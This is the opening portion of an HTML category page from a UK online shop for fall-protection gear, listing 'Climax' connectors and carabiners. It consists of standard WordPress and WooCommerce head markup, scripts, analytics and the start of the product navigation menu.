

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/
body_size: 90982
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>Climax &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Climax Category Feed" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product_cat/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="archive tax-product_cat term-climax-4 term-235 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 hfeed no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-current-menu-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
